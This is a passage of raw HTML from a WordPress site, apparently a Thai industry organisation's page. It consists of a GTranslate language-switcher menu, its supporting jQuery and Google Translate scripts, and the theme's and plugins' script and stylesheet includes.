data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fi.png" height="16" width="16" alt="fi" /> Finnish</a><a href="#" onclick="doGTranslate('th|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('th|fy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Frisian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fy.png" height="16" width="16" alt="fy" /> Frisian</a><a href="#" onclick="doGTranslate('th|gl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Galician" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gl.png" height="16" width="16" alt="gl" /> Galician</a><a href="#" onclick="doGTranslate('th|ka');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Georgian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ka.png" height="16" width="16" alt="ka" /> Georgian</a><a href="#" onclick="doGTranslate('th|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('th|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Greek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Greek</a><a href="#" onclick="doGTranslate('th|gu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Gujarati" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gu.png" height="16" width="16" alt="gu" /> Gujarati</a><a href="#" onclick="doGTranslate('th|ht');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Haitian Creole" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ht.png" height="16" width="16" alt="ht" /> Haitian Creole</a><a href="#" onclick="doGTranslate('th|ha');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hausa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ha.png" height="16" width="16" alt="ha" /> Hausa</a><a href="#" onclick="doGTranslate('th|haw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hawaiian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/haw.png" height="16" width="16" alt="haw" /> Hawaiian</a><a href="#" onclick="doGTranslate('th|iw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hebrew" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/iw.png" height="16" width="16" alt="iw" /> Hebrew</a><a href="#" onclick="doGTranslate('th|hi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hindi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hi.png" height="16" width="16" alt="hi" /> Hindi</a><a href="#" onclick="doGTranslate('th|hmn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hmong" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hmn.png" height="16" width="16" alt="hmn" /> Hmong</a><a href="#" onclick="doGTranslate('th|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hungarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hu.png" height="16" width="16" alt="hu" /> Hungarian</a><a href="#" onclick="doGTranslate('th|is');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Icelandic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/is.png" height="16" width="16" alt="is" /> Icelandic</a><a href="#" onclick="doGTranslate('th|ig');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Igbo" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ig.png" height="16" width="16" alt="ig" /> Igbo</a><a href="#" onclick="doGTranslate('th|id');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Indonesian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/id.png" height="16" width="16" alt="id" /> Indonesian</a><a href="#" onclick="doGTranslate('th|ga');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Irish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ga.png" height="16" width="16" alt="ga" /> Irish</a><a href="#" onclick="doGTranslate('th|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('th|ja');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Japanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ja.png" height="16" width="16" alt="ja" /> Japanese</a><a href="#" onclick="doGTranslate('th|jw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Javanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/jw.png" height="16" width="16" alt="jw" /> Javanese</a><a href="#" onclick="doGTranslate('th|kn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kannada" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kn.png" height="16" width="16" alt="kn" /> Kannada</a><a href="#" onclick="doGTranslate('th|kk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kazakh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kk.png" height="16" width="16" alt="kk" /> Kazakh</a><a href="#" onclick="doGTranslate('th|km');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Khmer" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/km.png" height="16" width="16" alt="km" /> Khmer</a><a href="#" onclick="doGTranslate('th|ko');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Korean" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ko.png" height="16" width="16" alt="ko" /> Korean</a><a href="#" onclick="doGTranslate('th|ku');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kurdish (Kurmanji)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ku.png" height="16" width="16" alt="ku" /> Kurdish (Kurmanji)</a><a href="#" onclick="doGTranslate('th|ky');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kyrgyz" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ky.png" height="16" width="16" alt="ky" /> Kyrgyz</a><a href="#" onclick="doGTranslate('th|lo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lao" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lo.png" height="16" width="16" alt="lo" /> Lao</a><a href="#" onclick="doGTranslate('th|la');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latin" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/la.png" height="16" width="16" alt="la" /> Latin</a><a href="#" onclick="doGTranslate('th|lv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latvian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lv.png" height="16" width="16" alt="lv" /> Latvian</a><a href="#" onclick="doGTranslate('th|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('th|lb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Luxembourgish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lb.png" height="16" width="16" alt="lb" /> Luxembourgish</a><a href="#" onclick="doGTranslate('th|mk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Macedonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mk.png" height="16" width="16" alt="mk" /> Macedonian</a><a href="#" onclick="doGTranslate('th|mg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malagasy" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mg.png" height="16" width="16" alt="mg" /> Malagasy</a><a href="#" onclick="doGTranslate('th|ms');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malay" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ms.png" height="16" width="16" alt="ms" /> Malay</a><a href="#" onclick="doGTranslate('th|ml');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malayalam" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ml.png" height="16" width="16" alt="ml" /> Malayalam</a><a href="#" onclick="doGTranslate('th|mt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maltese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mt.png" height="16" width="16" alt="mt" /> Maltese</a><a href="#" onclick="doGTranslate('th|mi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maori" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mi.png" height="16" width="16" alt="mi" /> Maori</a><a href="#" onclick="doGTranslate('th|mr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Marathi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mr.png" height="16" width="16" alt="mr" /> Marathi</a><a href="#" onclick="doGTranslate('th|mn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Mongolian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mn.png" height="16" width="16" alt="mn" /> Mongolian</a><a href="#" onclick="doGTranslate('th|my');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Myanmar (Burmese)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/my.png" height="16" width="16" alt="my" /> Myanmar (Burmese)</a><a href="#" onclick="doGTranslate('th|ne');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nepali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ne.png" height="16" width="16" alt="ne" /> Nepali</a><a href="#" onclick="doGTranslate('th|no');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Norwegian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/no.png" height="16" width="16" alt="no" /> Norwegian</a><a href="#" onclick="doGTranslate('th|ps');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Pashto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ps.png" height="16" width="16" alt="ps" /> Pashto</a><a href="#" onclick="doGTranslate('th|fa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Persian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fa.png" height="16" width="16" alt="fa" /> Persian</a><a href="#" onclick="doGTranslate('th|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pl.png" height="16" width="16" alt="pl" /> Polish</a><a href="#" onclick="doGTranslate('th|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('th|pa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Punjabi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pa.png" height="16" width="16" alt="pa" /> Punjabi</a><a href="#" onclick="doGTranslate('th|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Romanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ro.png" height="16" width="16" alt="ro" /> Romanian</a><a href="#" onclick="doGTranslate('th|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('th|sm');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Samoan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sm.png" height="16" width="16" alt="sm" /> Samoan</a><a href="#" onclick="doGTranslate('th|gd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Scottish Gaelic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gd.png" height="16" width="16" alt="gd" /> Scottish Gaelic</a><a href="#" onclick="doGTranslate('th|sr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Serbian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sr.png" height="16" width="16" alt="sr" /> Serbian</a><a href="#" onclick="doGTranslate('th|st');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sesotho" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/st.png" height="16" width="16" alt="st" /> Sesotho</a><a href="#" onclick="doGTranslate('th|sn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Shona" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sn.png" height="16" width="16" alt="sn" /> Shona</a><a href="#" onclick="doGTranslate('th|sd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sindhi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sd.png" height="16" width="16" alt="sd" /> Sindhi</a><a href="#" onclick="doGTranslate('th|si');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sinhala" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/si.png" height="16" width="16" alt="si" /> Sinhala</a><a href="#" onclick="doGTranslate('th|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovak" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovak</a><a href="#" onclick="doGTranslate('th|sl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sl.png" height="16" width="16" alt="sl" /> Slovenian</a><a href="#" onclick="doGTranslate('th|so');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Somali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/so.png" height="16" width="16" alt="so" /> Somali</a><a href="#" onclick="doGTranslate('th|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('th|su');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sudanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/su.png" height="16" width="16" alt="su" /> Sudanese</a><a href="#" onclick="doGTranslate('th|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sw.png" height="16" width="16" alt="sw" /> Swahili</a><a href="#" onclick="doGTranslate('th|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swedish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sv.png" height="16" width="16" alt="sv" /> Swedish</a><a href="#" onclick="doGTranslate('th|tg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tajik" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tg.png" height="16" width="16" alt="tg" /> Tajik</a><a href="#" onclick="doGTranslate('th|ta');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tamil" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ta.png" height="16" width="16" alt="ta" /> Tamil</a><a href="#" onclick="doGTranslate('th|te');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Telugu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/te.png" height="16" width="16" alt="te" /> Telugu</a><a href="#" onclick="doGTranslate('th|th');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Thai" class="nturl selected"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a><a href="#" onclick="doGTranslate('th|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Turkish</a><a href="#" onclick="doGTranslate('th|uk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ukrainian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uk.png" height="16" width="16" alt="uk" /> Ukrainian</a><a href="#" onclick="doGTranslate('th|ur');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Urdu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ur.png" height="16" width="16" alt="ur" /> Urdu</a><a href="#" onclick="doGTranslate('th|uz');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Uzbek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uz.png" height="16" width="16" alt="uz" /> Uzbek</a><a href="#" onclick="doGTranslate('th|vi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Vietnamese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/vi.png" height="16" width="16" alt="vi" /> Vietnamese</a><a href="#" onclick="doGTranslate('th|cy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Welsh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cy.png" height="16" width="16" alt="cy" /> Welsh</a><a href="#" onclick="doGTranslate('th|xh');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Xhosa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/xh.png" height="16" width="16" alt="xh" /> Xhosa</a><a href="#" onclick="doGTranslate('th|yi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yiddish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yi.png" height="16" width="16" alt="yi" /> Yiddish</a><a href="#" onclick="doGTranslate('th|yo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yoruba" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yo.png" height="16" width="16" alt="yo" /> Yoruba</a><a href="#" onclick="doGTranslate('th|zu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Zulu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zu.png" height="16" width="16" alt="zu" /> Zulu</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'th',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
<script>(function gt_jquery_ready() {if(!window.jQuery||!jQuery.fn.click) return setTimeout(gt_jquery_ready, 20);jQuery(document).ready(function() {var allowed_languages = ["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'th' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('th|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';var lang_html = jQuery('div.switcher div.option').find('img[alt="'+preferred_language+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));}});})();</script></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='owl-theme-default-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/owl.theme.default.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/owl.carousel.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-count-plus-css' href='https://bm.fti.or.th/wp-content/plugins/social-count-plus/assets/css/counter.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-subscription-popup-css' href='https://bm.fti.or.th/wp-content/plugins/email-subscribe/css/wp-email-subscription-popup.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-popup-css' href='https://bm.fti.or.th/wp-content/plugins/email-subscribe/css/subscribe-popup.css?ver=1.2.11' type='text/css' media='all' />
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bm.fti.or.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.2.5' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.2.5' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.2.5' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.2.5' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.2.5' id='plyr-polyfilled-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.2.5' id='css-vars-ponyfill-js'></script>
